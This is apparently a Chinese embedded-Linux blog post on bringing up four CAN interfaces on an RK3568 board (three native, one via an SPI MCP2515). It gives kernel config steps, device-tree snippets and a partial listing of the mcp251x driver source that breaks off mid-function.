RK3568的CAN驱动适配
目录
背景:
1.内核驱动模块配置
2.设备树配置
3.功能测试
4.bug修复
背景:
某个项目上使用RK3568的芯片,需要用到4路CAN接口进行通信,经过方案评审后决定使用RK3568自带的3路CAN外加一路spi转的CAN实现功能,在这个平台上进行CAN驱动的适配和测试。


1.内核驱动模块配置
根据官方sdk提供的驱动适配手册,芯片自带的CAN接口驱动文件在:
drivers/net/can/rockchip/rockchip_can.c
drivers/net/can/rockchip/rockchip_canfd.c
drivers/net/can/spi/mcp251x.c要启用该驱动,需要在SDK中配置使能内核的驱动模块。

需要注意的是,在make menuconfig配置使能后生成的config文件,在执行编译时会被默认配置刷掉,所以最终需要将配置同步到
kernel/arch/arm64/configs/rockchip_linux_defconfig2.设备树配置
根据官方指导手册配置CAN接口设备树rk3568-evb.dtsi
&can1 {assigned-clocks = <&cru CLK_CAN0>;assigned-clock-rates = <200000000>;pinctrl-names = "default";pinctrl-0 = <&can0m0_pins>;status = "disabled";
};&can0 {assigned-clocks = <&cru CLK_CAN1>;assigned-clock-rates = <200000000>;pinctrl-names = "default";pinctrl-0 = <&can1m1_pins>;status = "disabled";
};&can2 {assigned-clocks = <&cru CLK_CAN2>;assigned-clock-rates = <200000000>;pinctrl-names = "default";pinctrl-0 = <&can2m0_pins>;status = "disabled";
};由于我试用的设备树参照开发板模板,所以按照修改rk3568-evb1-ddr4-v10.dtsi修改修改添加CAN使能以及spi转CAN的mcp251x的设备树:
/ {mcp2515_reset: mcp2515_reset {label = "mcp2515_reset:ctrl";linux,default-trigger = "ir-power-click";default-state = "on";gpios = <&gpio3 RK_PA1 GPIO_ACTIVE_HIGH>;pinctrl-names = "default";pinctrl-0 = <&mcp2515_reset_pins>;};mcp251x_clk: mcp251x-clk {compatible = "fixed-clock";#clock-cells = <0>;clock-frequency = <16000000>; //根据MCP2515模块的硬件晶振设置 8MHz or 16MHz};};&can0 {status = "okay";//compatible = "rockchip,canfd-1.0";//compatible = "rockchip,can-2.0";compatible = "rockchip,rk3568-can-2.0";
};&can1 {status = "okay";//compatible = "rockchip,canfd-1.0";//compatible = "rockchip,can-2.0";compatible = "rockchip,rk3568-can-2.0";
};&can2 {status = "okay";//compatible = "rockchip,canfd-1.0";//compatible = "rockchip,can-2.0";compatible = "rockchip,rk3568-can-2.0";
};&spi2 {status = "okay";max-freq = <48000000>;dev-port = <0>;pinctrl-0 = <&spi2m1_pins &spi2m1_cs0>;
// pinctrl-1 = <&spi1m1_pins_hs &spi1m1_cs0_hs>;
// dma-names = "tx","rx";mcp2515: can@00 {status = "okay";compatible = "microchip,mcp2515";reg = <0x00>;clocks = <&mcp251x_clk>;interrupt-parent = <&gpio3>;interrupts = <RK_PB5 IRQ_TYPE_EDGE_FALLING>;//spi-max-frequency = <10000000>; //<1000000>; //<24000000>;pinctrl-names = "default";pinctrl-0 = <&mcp2515_irq1_pins>;poll_mode = <0>;enable_dma = <1>;//vdd-supply = <&mcp251x_vcc>;vdd-supply = <&vcc_3v3>;xceiver-supply = <&vcc_3v3>;};
};&pinctrl {mcp2515 {mcp2515_vcc3v3_en: mcp2515-vcc3v3-en {rockchip,pins = <0 RK_PC7 RK_FUNC_GPIO &pcfg_pull_none>;};mcp2515_irq1_pins: mcp2515-irq1-pins {rockchip,pins = <3 RK_PB5 RK_FUNC_GPIO &pcfg_pull_none>;};mcp2515_reset_pins: mcp2515-reset-pins {rockchip,pins = <3 RK_PA1 RK_FUNC_GPIO &pcfg_pull_none>;};};
};需要注意的是,mcp251x的驱动在官方的sdk中是没有包含的,需要自己添加一直,在调试过程中需要特别注意spi转CAN的芯片的IRQ中断配置,收发都会用到该中断引脚。驱动代码如下:
// SPDX-License-Identifier: GPL-2.0-only
/* CAN bus driver for Microchip 251x/25625 CAN Controller with SPI Interface** MCP2510 support and bug fixes by Christian Pellegrin* <chripell@evolware.org>** Copyright 2009 Christian Pellegrin EVOL S.r.l.** Copyright 2007 Raymarine UK, Ltd. All Rights Reserved.* Written under contract by:* Chris Elston, Katalix Systems, Ltd.** Based on Microchip MCP251x CAN controller driver written by* David Vrabel, Copyright 2006 Arcom Control Systems Ltd.** Based on CAN bus driver for the CCAN controller written by* - Sascha Hauer, Marc Kleine-Budde, Pengutronix* - Simon Kallweit, intefo AG* Copyright 2007*/#include <linux/bitfield.h>
#include <linux/can/core.h>
#include <linux/can/dev.h>
#include <linux/can/led.h>
#include <linux/clk.h>
#include <linux/completion.h>
#include <linux/delay.h>
#include <linux/device.h>
#include <linux/freezer.h>
#include <linux/gpio.h>
#include <linux/gpio/driver.h>
#include <linux/interrupt.h>
#include <linux/io.h>
#include <linux/iopoll.h>
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/netdevice.h>
#include <linux/platform_device.h>
#include <linux/property.h>
#include <linux/regulator/consumer.h>
#include <linux/slab.h>
#include <linux/spi/spi.h>
#include <linux/uaccess.h>/* SPI interface instruction set */
#define INSTRUCTION_WRITE 0x02
#define INSTRUCTION_READ 0x03
#define INSTRUCTION_BIT_MODIFY 0x05
#define INSTRUCTION_LOAD_TXB(n) (0x40 + 2 * (n))
#define INSTRUCTION_READ_RXB(n) (((n) == 0) ? 0x90 : 0x94)
#define INSTRUCTION_RESET 0xC0
#define RTS_TXB0 0x01
#define RTS_TXB1 0x02
#define RTS_TXB2 0x04
#define INSTRUCTION_RTS(n) (0x80 | ((n) & 0x07))/* MPC251x registers */
#define BFPCTRL 0x0c
# define BFPCTRL_B0BFM BIT(0)
# define BFPCTRL_B1BFM BIT(1)
# define BFPCTRL_BFM(n) (BFPCTRL_B0BFM << (n))
# define BFPCTRL_BFM_MASK GENMASK(1, 0)
# define BFPCTRL_B0BFE BIT(2)
# define BFPCTRL_B1BFE BIT(3)
# define BFPCTRL_BFE(n) (BFPCTRL_B0BFE << (n))
# define BFPCTRL_BFE_MASK GENMASK(3, 2)
# define BFPCTRL_B0BFS BIT(4)
# define BFPCTRL_B1BFS BIT(5)
# define BFPCTRL_BFS(n) (BFPCTRL_B0BFS << (n))
# define BFPCTRL_BFS_MASK GENMASK(5, 4)
#define TXRTSCTRL 0x0d
# define TXRTSCTRL_B0RTSM BIT(0)
# define TXRTSCTRL_B1RTSM BIT(1)
# define TXRTSCTRL_B2RTSM BIT(2)
# define TXRTSCTRL_RTSM(n) (TXRTSCTRL_B0RTSM << (n))
# define TXRTSCTRL_RTSM_MASK GENMASK(2, 0)
# define TXRTSCTRL_B0RTS BIT(3)
# define TXRTSCTRL_B1RTS BIT(4)
# define TXRTSCTRL_B2RTS BIT(5)
# define TXRTSCTRL_RTS(n) (TXRTSCTRL_B0RTS << (n))
# define TXRTSCTRL_RTS_MASK GENMASK(5, 3)
#define CANSTAT 0x0e
#define CANCTRL 0x0f
# define CANCTRL_REQOP_MASK 0xe0
# define CANCTRL_REQOP_CONF 0x80
# define CANCTRL_REQOP_LISTEN_ONLY 0x60
# define CANCTRL_REQOP_LOOPBACK 0x40
# define CANCTRL_REQOP_SLEEP 0x20
# define CANCTRL_REQOP_NORMAL 0x00
# define CANCTRL_OSM 0x08
# define CANCTRL_ABAT 0x10
#define TEC 0x1c
#define REC 0x1d
#define CNF1 0x2a
# define CNF1_SJW_SHIFT 6
#define CNF2 0x29
# define CNF2_BTLMODE 0x80
# define CNF2_SAM 0x40
# define CNF2_PS1_SHIFT 3
#define CNF3 0x28
# define CNF3_SOF 0x08
# define CNF3_WAKFIL 0x04
# define CNF3_PHSEG2_MASK 0x07
#define CANINTE 0x2b
# define CANINTE_MERRE 0x80
# define CANINTE_WAKIE 0x40
# define CANINTE_ERRIE 0x20
# define CANINTE_TX2IE 0x10
# define CANINTE_TX1IE 0x08
# define CANINTE_TX0IE 0x04
# define CANINTE_RX1IE 0x02
# define CANINTE_RX0IE 0x01
#define CANINTF 0x2c
# define CANINTF_MERRF 0x80
# define CANINTF_WAKIF 0x40
# define CANINTF_ERRIF 0x20
# define CANINTF_TX2IF 0x10
# define CANINTF_TX1IF 0x08
# define CANINTF_TX0IF 0x04
# define CANINTF_RX1IF 0x02
# define CANINTF_RX0IF 0x01
# define CANINTF_RX (CANINTF_RX0IF | CANINTF_RX1IF)
# define CANINTF_TX (CANINTF_TX2IF | CANINTF_TX1IF | CANINTF_TX0IF)
# define CANINTF_ERR (CANINTF_ERRIF)
#define EFLG 0x2d
# define EFLG_EWARN 0x01
# define EFLG_RXWAR 0x02
# define EFLG_TXWAR 0x04
# define EFLG_RXEP 0x08
# define EFLG_TXEP 0x10
# define EFLG_TXBO 0x20
# define EFLG_RX0OVR 0x40
# define EFLG_RX1OVR 0x80
#define TXBCTRL(n) (((n) * 0x10) + 0x30 + TXBCTRL_OFF)
# define TXBCTRL_ABTF 0x40
# define TXBCTRL_MLOA 0x20
# define TXBCTRL_TXERR 0x10
# define TXBCTRL_TXREQ 0x08
#define TXBSIDH(n) (((n) * 0x10) + 0x30 + TXBSIDH_OFF)
# define SIDH_SHIFT 3
#define TXBSIDL(n) (((n) * 0x10) + 0x30 + TXBSIDL_OFF)
# define SIDL_SID_MASK 7
# define SIDL_SID_SHIFT 5
# define SIDL_EXIDE_SHIFT 3
# define SIDL_EID_SHIFT 16
# define SIDL_EID_MASK 3
#define TXBEID8(n) (((n) * 0x10) + 0x30 + TXBEID8_OFF)
#define TXBEID0(n) (((n) * 0x10) + 0x30 + TXBEID0_OFF)
#define TXBDLC(n) (((n) * 0x10) + 0x30 + TXBDLC_OFF)
# define DLC_RTR_SHIFT 6
#define TXBCTRL_OFF 0
#define TXBSIDH_OFF 1
#define TXBSIDL_OFF 2
#define TXBEID8_OFF 3
#define TXBEID0_OFF 4
#define TXBDLC_OFF 5
#define TXBDAT_OFF 6
#define RXBCTRL(n) (((n) * 0x10) + 0x60 + RXBCTRL_OFF)
# define RXBCTRL_BUKT 0x04
# define RXBCTRL_RXM0 0x20
# define RXBCTRL_RXM1 0x40
#define RXBSIDH(n) (((n) * 0x10) + 0x60 + RXBSIDH_OFF)
# define RXBSIDH_SHIFT 3
#define RXBSIDL(n) (((n) * 0x10) + 0x60 + RXBSIDL_OFF)
# define RXBSIDL_IDE 0x08
# define RXBSIDL_SRR 0x10
# define RXBSIDL_EID 3
# define RXBSIDL_SHIFT 5
#define RXBEID8(n) (((n) * 0x10) + 0x60 + RXBEID8_OFF)
#define RXBEID0(n) (((n) * 0x10) + 0x60 + RXBEID0_OFF)
#define RXBDLC(n) (((n) * 0x10) + 0x60 + RXBDLC_OFF)
# define RXBDLC_LEN_MASK 0x0f
# define RXBDLC_RTR 0x40
#define RXBCTRL_OFF 0
#define RXBSIDH_OFF 1
#define RXBSIDL_OFF 2
#define RXBEID8_OFF 3
#define RXBEID0_OFF 4
#define RXBDLC_OFF 5
#define RXBDAT_OFF 6
#define RXFSID(n) ((n < 3) ? 0 : 4)
#define RXFSIDH(n) ((n) * 4 + RXFSID(n))
#define RXFSIDL(n) ((n) * 4 + 1 + RXFSID(n))
#define RXFEID8(n) ((n) * 4 + 2 + RXFSID(n))
#define RXFEID0(n) ((n) * 4 + 3 + RXFSID(n))
#define RXMSIDH(n) ((n) * 4 + 0x20)
#define RXMSIDL(n) ((n) * 4 + 0x21)
#define RXMEID8(n) ((n) * 4 + 0x22)
#define RXMEID0(n) ((n) * 4 + 0x23)#define GET_BYTE(val, byte) \(((val) >> ((byte) * 8)) & 0xff)
#define SET_BYTE(val, byte) \(((val) & 0xff) << ((byte) * 8))/* Buffer size required for the largest SPI transfer (i.e., reading a* frame)*/
#define CAN_FRAME_MAX_DATA_LEN 8
#define SPI_TRANSFER_BUF_LEN (6 + CAN_FRAME_MAX_DATA_LEN)
#define CAN_FRAME_MAX_BITS 128#define TX_ECHO_SKB_MAX 1#define MCP251X_OST_DELAY_MS (5)#define DEVICE_NAME "mcp251x"static const struct can_bittiming_const mcp251x_bittiming_const = {.name = DEVICE_NAME,.tseg1_min = 3,.tseg1_max = 16,.tseg2_min = 2,.tseg2_max = 8,.sjw_max = 4,.brp_min = 1,.brp_max = 64,.brp_inc = 1,
};enum mcp251x_model {CAN_MCP251X_MCP2510 = 0x2510,CAN_MCP251X_MCP2515 = 0x2515,CAN_MCP251X_MCP25625 = 0x25625,
};struct mcp251x_priv {struct can_priv can;struct net_device *net;struct spi_device *spi;enum mcp251x_model model;struct mutex mcp_lock; /* SPI device lock */u8 *spi_tx_buf;u8 *spi_rx_buf;struct sk_buff *tx_skb;int tx_len;struct workqueue_struct *wq;struct work_struct tx_work;struct work_struct restart_work;int force_quit;int after_suspend;
#define AFTER_SUSPEND_UP 1
#define AFTER_SUSPEND_DOWN 2
#define AFTER_SUSPEND_POWER 4
#define AFTER_SUSPEND_RESTART 8int restart_tx;struct regulator *power;struct regulator *transceiver;struct clk *clk;
#ifdef CONFIG_GPIOLIBstruct gpio_chip gpio;u8 reg_bfpctrl;
#endif
};#define MCP251X_IS(_model) \
static inline int mcp251x_is_##_model(struct spi_device *spi) \
{ \struct mcp251x_priv *priv = spi_get_drvdata(spi); \return priv->model == CAN_MCP251X_MCP##_model; \
}MCP251X_IS(2510);static void mcp251x_clean(struct net_device *net)
{struct mcp251x_priv *priv = netdev_priv(net);if (priv->tx_skb || priv->tx_len)net->stats.tx_errors++;dev_kfree_skb(priv->tx_skb);if (priv->tx_len)can_free_echo_skb(priv->net, 0);priv->tx_skb = NULL;priv->tx_len = 0;
}/* Note about handling of error return of mcp251x_spi_trans: accessing* registers via SPI is not really different conceptually than using* normal I/O assembler instructions, although it's much more* complicated from a practical POV. So it's not advisable to always* check the return value of this function. Imagine that every* read{b,l}, write{b,l} and friends would be bracketed in "if ( < 0)* error();", it would be a great mess (well there are some situation* when exception handling C++ like could be useful after all). So we* just check that transfers are OK at the beginning of our* conversation with the chip and to avoid doing really nasty things* (like injecting bogus packets in the network stack).*/
static int mcp251x_spi_trans(struct spi_device *spi, int len)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);struct spi_transfer t = {.tx_buf = priv->spi_tx_buf,.rx_buf = priv->spi_rx_buf,.len = len,.cs_change = 0,};struct spi_message m;int ret;spi_message_init(&m);spi_message_add_tail(&t, &m);ret = spi_sync(spi, &m);if (ret)dev_err(&spi->dev, "spi transfer failed: ret = %d\n", ret);return ret;
}static int mcp251x_spi_write(struct spi_device *spi, int len)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);int ret;ret = spi_write(spi, priv->spi_tx_buf, len);if (ret)dev_err(&spi->dev, "spi write failed: ret = %d\n", ret);return ret;
}static u8 mcp251x_read_reg(struct spi_device *spi, u8 reg)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);u8 val = 0;priv->spi_tx_buf[0] = INSTRUCTION_READ;priv->spi_tx_buf[1] = reg;if (spi->controller->flags & SPI_CONTROLLER_HALF_DUPLEX) {spi_write_then_read(spi, priv->spi_tx_buf, 2, &val, 1);} else {mcp251x_spi_trans(spi, 3);val = priv->spi_rx_buf[2];}return val;
}static void mcp251x_read_2regs(struct spi_device *spi, u8 reg, u8 *v1, u8 *v2)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);priv->spi_tx_buf[0] = INSTRUCTION_READ;priv->spi_tx_buf[1] = reg;if (spi->controller->flags & SPI_CONTROLLER_HALF_DUPLEX) {u8 val[2] = { 0 };spi_write_then_read(spi, priv->spi_tx_buf, 2, val, 2);*v1 = val[0];*v2 = val[1];} else {mcp251x_spi_trans(spi, 4);*v1 = priv->spi_rx_buf[2];*v2 = priv->spi_rx_buf[3];}
}static void mcp251x_write_reg(struct spi_device *spi, u8 reg, u8 val)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);priv->spi_tx_buf[0] = INSTRUCTION_WRITE;priv->spi_tx_buf[1] = reg;priv->spi_tx_buf[2] = val;mcp251x_spi_write(spi, 3);
}static void mcp251x_write_2regs(struct spi_device *spi, u8 reg, u8 v1, u8 v2)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);priv->spi_tx_buf[0] = INSTRUCTION_WRITE;priv->spi_tx_buf[1] = reg;priv->spi_tx_buf[2] = v1;priv->spi_tx_buf[3] = v2;mcp251x_spi_write(spi, 4);
}static void mcp251x_write_bits(struct spi_device *spi, u8 reg,u8 mask, u8 val)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);priv->spi_tx_buf[0] = INSTRUCTION_BIT_MODIFY;priv->spi_tx_buf[1] = reg;priv->spi_tx_buf[2] = mask;priv->spi_tx_buf[3] = val;mcp251x_spi_write(spi, 4);
}static u8 mcp251x_read_stat(struct spi_device *spi)
{return mcp251x_read_reg(spi, CANSTAT) & CANCTRL_REQOP_MASK;
}#define mcp251x_read_stat_poll_timeout(addr, val, cond, delay_us, timeout_us) \readx_poll_timeout(mcp251x_read_stat, addr, val, cond, \delay_us, timeout_us)#ifdef CONFIG_GPIOLIB
enum {MCP251X_GPIO_TX0RTS = 0, /* inputs */MCP251X_GPIO_TX1RTS,MCP251X_GPIO_TX2RTS,MCP251X_GPIO_RX0BF, /* outputs */MCP251X_GPIO_RX1BF,
};#define MCP251X_GPIO_INPUT_MASK \GENMASK(MCP251X_GPIO_TX2RTS, MCP251X_GPIO_TX0RTS)
#define MCP251X_GPIO_OUTPUT_MASK \GENMASK(MCP251X_GPIO_RX1BF, MCP251X_GPIO_RX0BF)static const char * const mcp251x_gpio_names[] = {[MCP251X_GPIO_TX0RTS] = "TX0RTS", /* inputs */[MCP251X_GPIO_TX1RTS] = "TX1RTS",[MCP251X_GPIO_TX2RTS] = "TX2RTS",[MCP251X_GPIO_RX0BF] = "RX0BF", /* outputs */[MCP251X_GPIO_RX1BF] = "RX1BF",
};static inline bool mcp251x_gpio_is_input(unsigned int offset)
{return offset <= MCP251X_GPIO_TX2RTS;
}static int mcp251x_gpio_request(struct gpio_chip *chip,unsigned int offset)
{struct mcp251x_priv *priv = gpiochip_get_data(chip);u8 val;/* nothing to be done for inputs */if (mcp251x_gpio_is_input(offset))return 0;val = BFPCTRL_BFE(offset - MCP251X_GPIO_RX0BF);mutex_lock(&priv->mcp_lock);mcp251x_write_bits(priv->spi, BFPCTRL, val, val);mutex_unlock(&priv->mcp_lock);priv->reg_bfpctrl |= val;return 0;
}static void mcp251x_gpio_free(struct gpio_chip *chip,unsigned int offset)
{struct mcp251x_priv *priv = gpiochip_get_data(chip);u8 val;/* nothing to be done for inputs */if (mcp251x_gpio_is_input(offset))return;val = BFPCTRL_BFE(offset - MCP251X_GPIO_RX0BF);mutex_lock(&priv->mcp_lock);mcp251x_write_bits(priv->spi, BFPCTRL, val, 0);mutex_unlock(&priv->mcp_lock);priv->reg_bfpctrl &= ~val;
}static int mcp251x_gpio_get_direction(struct gpio_chip *chip,unsigned int offset)
{if (mcp251x_gpio_is_input(offset))return GPIOF_DIR_IN;return GPIOF_DIR_OUT;
}static int mcp251x_gpio_get(struct gpio_chip *chip, unsigned int offset)
{struct mcp251x_priv *priv = gpiochip_get_data(chip);u8 reg, mask, val;if (mcp251x_gpio_is_input(offset)) {reg = TXRTSCTRL;mask = TXRTSCTRL_RTS(offset);} else {reg = BFPCTRL;mask = BFPCTRL_BFS(offset - MCP251X_GPIO_RX0BF);}mutex_lock(&priv->mcp_lock);val = mcp251x_read_reg(priv->spi, reg);mutex_unlock(&priv->mcp_lock);return !!(val & mask);
}static int mcp251x_gpio_get_multiple(struct gpio_chip *chip,unsigned long *maskp, unsigned long *bitsp)
{struct mcp251x_priv *priv = gpiochip_get_data(chip);unsigned long bits = 0;u8 val;mutex_lock(&priv->mcp_lock);if (maskp[0] & MCP251X_GPIO_INPUT_MASK) {val = mcp251x_read_reg(priv->spi, TXRTSCTRL);val = FIELD_GET(TXRTSCTRL_RTS_MASK, val);bits |= FIELD_PREP(MCP251X_GPIO_INPUT_MASK, val);}if (maskp[0] & MCP251X_GPIO_OUTPUT_MASK) {val = mcp251x_read_reg(priv->spi, BFPCTRL);val = FIELD_GET(BFPCTRL_BFS_MASK, val);bits |= FIELD_PREP(MCP251X_GPIO_OUTPUT_MASK, val);}mutex_unlock(&priv->mcp_lock);bitsp[0] = bits;return 0;
}static void mcp251x_gpio_set(struct gpio_chip *chip, unsigned int offset,int value)
{struct mcp251x_priv *priv = gpiochip_get_data(chip);u8 mask, val;mask = BFPCTRL_BFS(offset - MCP251X_GPIO_RX0BF);val = value ? mask : 0;mutex_lock(&priv->mcp_lock);mcp251x_write_bits(priv->spi, BFPCTRL, mask, val);mutex_unlock(&priv->mcp_lock);priv->reg_bfpctrl &= ~mask;priv->reg_bfpctrl |= val;
}static void
mcp251x_gpio_set_multiple(struct gpio_chip *chip,unsigned long *maskp, unsigned long *bitsp)
{struct mcp251x_priv *priv = gpiochip_get_data(chip);u8 mask, val;mask = FIELD_GET(MCP251X_GPIO_OUTPUT_MASK, maskp[0]);mask = FIELD_PREP(BFPCTRL_BFS_MASK, mask);val = FIELD_GET(MCP251X_GPIO_OUTPUT_MASK, bitsp[0]);val = FIELD_PREP(BFPCTRL_BFS_MASK, val);if (!mask)return;mutex_lock(&priv->mcp_lock);mcp251x_write_bits(priv->spi, BFPCTRL, mask, val);mutex_unlock(&priv->mcp_lock);priv->reg_bfpctrl &= ~mask;priv->reg_bfpctrl |= val;
}static void mcp251x_gpio_restore(struct spi_device *spi)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);mcp251x_write_reg(spi, BFPCTRL, priv->reg_bfpctrl);
}static int mcp251x_gpio_setup(struct mcp251x_priv *priv)
{struct gpio_chip *gpio = &priv->gpio;if (!device_property_present(&priv->spi->dev, "gpio-controller"))return 0;/* gpiochip handles TX[0..2]RTS and RX[0..1]BF */gpio->label = priv->spi->modalias;gpio->parent = &priv->spi->dev;gpio->owner = THIS_MODULE;gpio->request = mcp251x_gpio_request;gpio->free = mcp251x_gpio_free;gpio->get_direction = mcp251x_gpio_get_direction;gpio->get = mcp251x_gpio_get;gpio->get_multiple = mcp251x_gpio_get_multiple;gpio->set = mcp251x_gpio_set;gpio->set_multiple = mcp251x_gpio_set_multiple;gpio->base = -1;gpio->ngpio = ARRAY_SIZE(mcp251x_gpio_names);gpio->names = mcp251x_gpio_names;gpio->can_sleep = true;
#ifdef CONFIG_OF_GPIOgpio->of_node = priv->spi->dev.of_node;
#endifreturn devm_gpiochip_add_data(&priv->spi->dev, gpio, priv);
}
#else
static inline void mcp251x_gpio_restore(struct spi_device *spi)
{
}static inline int mcp251x_gpio_setup(struct mcp251x_priv *priv)
{return 0;
}
#endifstatic void mcp251x_hw_tx_frame(struct spi_device *spi, u8 *buf,int len, int tx_buf_idx)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);if (mcp251x_is_2510(spi)) {int i;for (i = 1; i < TXBDAT_OFF + len; i++)mcp251x_write_reg(spi, TXBCTRL(tx_buf_idx) + i,buf[i]);} else {memcpy(priv->spi_tx_buf, buf, TXBDAT_OFF + len);mcp251x_spi_write(spi, TXBDAT_OFF + len);}
}static void mcp251x_hw_tx(struct spi_device *spi, struct can_frame *frame,int tx_buf_idx)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);u32 sid, eid, exide, rtr;u8 buf[SPI_TRANSFER_BUF_LEN];exide = (frame->can_id & CAN_EFF_FLAG) ? 1 : 0; /* Extended ID Enable */if (exide)sid = (frame->can_id & CAN_EFF_MASK) >> 18;elsesid = frame->can_id & CAN_SFF_MASK; /* Standard ID */eid = frame->can_id & CAN_EFF_MASK; /* Extended ID */rtr = (frame->can_id & CAN_RTR_FLAG) ? 1 : 0; /* Remote transmission */buf[TXBCTRL_OFF] = INSTRUCTION_LOAD_TXB(tx_buf_idx);buf[TXBSIDH_OFF] = sid >> SIDH_SHIFT;buf[TXBSIDL_OFF] = ((sid & SIDL_SID_MASK) << SIDL_SID_SHIFT) |(exide << SIDL_EXIDE_SHIFT) |((eid >> SIDL_EID_SHIFT) & SIDL_EID_MASK);buf[TXBEID8_OFF] = GET_BYTE(eid, 1);buf[TXBEID0_OFF] = GET_BYTE(eid, 0);buf[TXBDLC_OFF] = (rtr << DLC_RTR_SHIFT) | frame->can_dlc;memcpy(buf + TXBDAT_OFF, frame->data, frame->can_dlc);mcp251x_hw_tx_frame(spi, buf, frame->can_dlc, tx_buf_idx);/* use INSTRUCTION_RTS, to avoid "repeated frame problem" */priv->spi_tx_buf[0] = INSTRUCTION_RTS(1 << tx_buf_idx);mcp251x_spi_write(priv->spi, 1);
}static void mcp251x_hw_rx_frame(struct spi_device *spi, u8 *buf,int buf_idx)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);if (mcp251x_is_2510(spi)) {int i, len;for (i = 1; i < RXBDAT_OFF; i++)buf[i] = mcp251x_read_reg(spi, RXBCTRL(buf_idx) + i);len = get_can_dlc(buf[RXBDLC_OFF] & RXBDLC_LEN_MASK);for (; i < (RXBDAT_OFF + len); i++)buf[i] = mcp251x_read_reg(spi, RXBCTRL(buf_idx) + i);} else {priv->spi_tx_buf[RXBCTRL_OFF] = INSTRUCTION_READ_RXB(buf_idx);if (spi->controller->flags & SPI_CONTROLLER_HALF_DUPLEX) {spi_write_then_read(spi, priv->spi_tx_buf, 1,priv->spi_rx_buf,SPI_TRANSFER_BUF_LEN);memcpy(buf + 1, priv->spi_rx_buf,SPI_TRANSFER_BUF_LEN - 1);} else {mcp251x_spi_trans(spi, SPI_TRANSFER_BUF_LEN);memcpy(buf, priv->spi_rx_buf, SPI_TRANSFER_BUF_LEN);}}
}static void mcp251x_hw_rx(struct spi_device *spi, int buf_idx)
{struct mcp251x_priv *priv = spi_get_drvdata(spi);struct sk_buff *skb;struct can_frame *frame;u8 buf[SPI_TRANSFER_BUF_LEN];skb = alloc_can_skb(priv->net, &frame);if (!skb) {dev_err(&spi->dev, "cannot allocate RX skb\n");priv->net->stats.rx_dropped++;return;}mcp251x_hw_rx_frame(spi, buf, buf_idx);if (buf[RXBSIDL_OFF] & RXBSIDL_IDE) {/* Extended ID format */frame->can_id = CAN_EFF_FLAG;frame->can_id |=/* Extended ID part */SET_BYTE(buf[RXBSIDL_OFF] & RXBSIDL_EID, 2) |SET_BYTE(buf[RXBEID8_OFF], 1) |SET_BYTE(buf[RXBEID0_OFF], 0) |/* Standard ID part */(((buf[RXBSIDH_OFF] << RXBSIDH_SHIFT) |(buf[RXBSIDL_OFF] >> RXBSIDL_SHIFT)) << 18);/* Remote transmission request */if (buf[RXBDLC_OFF] & RXBDLC_RTR)frame->can_id |= CAN_RTR_FLAG;} else {/* Standard ID format */frame->can_id =(buf[RXBSIDH_OFF] << RXBSIDH_SHIFT) |(buf[RXBSIDL_OFF] >> RXBSIDL_SHIFT);if (buf[RXBSIDL_OFF] & RXBSIDL_SRR)frame->can_id |= CAN_RTR_FLAG;}/* Data length */frame->can_dlc = get_can_dlc(buf[RXBDLC_OFF] & RXBDLC_LEN_MASK);memcpy(frame->data, buf + RXBDAT_OFF, frame->can_dlc);priv->net->stats.rx_packets++;priv->net->stats.rx_bytes += frame->can_dlc;can_led_event(priv->net, CAN_LED_EVENT_RX);netif_rx_ni(skb);
}static void mcp251x_hw_sleep(struct spi_device *spi)
{mcp251x_write_reg(spi, CANCTRL, CANCTRL_REQOP_SLEEP);
}/* May only be called when device is sleeping! */
static int mcp251x_hw_wake(struct spi_device *spi)
{u8 value;int ret;/* Force wakeup interrupt to wake device, but don't execute IST */disable_irq(spi->irq);mcp251x_write_2regs(spi, CANINTE, CANINTE_WAKIE, CANINTF_WAKIF);/* Wait for oscillator startup timer after wake up */mdelay(MCP251X_OST_DELAY_MS);/* Put device into config mode */mcp251x_write_reg(spi, CANCTRL, CANCTRL_REQOP_CONF);/* Wait for the device to enter config mode */ret = mcp251x_read_stat_poll_timeout(spi, value, value == CANCTRL_REQOP_CONF,MCP251X_OST_DELAY_MS * 1000,USEC_PER_SEC);if (ret) {dev_err(&spi->dev, "MCP251x didn't enter in config mode\n");return ret;}/* Disable and clear pending interrupts */mcp251x_write_2regs(spi, CANINTE, 0x00, 0x00);enable_irq(spi->irq);return 0;
}static netdev_tx_t mcp251x_hard_start_xmit(struct sk_buff *skb,struct net_device *net)
{struct mcp251x_priv *priv = netdev_priv(net);struct spi_device *spi = priv->spi;if (priv->tx_skb || priv->tx_len) {dev_warn(&spi->dev, "hard_xmit called while tx busy\n");return NETDEV_TX_BUSY;}if (can_dropped_invalid_skb(net, skb))return NETDEV_TX_OK;netif_stop_queue(net);priv->tx_skb = skb;queue_work(priv->wq, &priv->tx_work);return NETDEV_TX_OK;
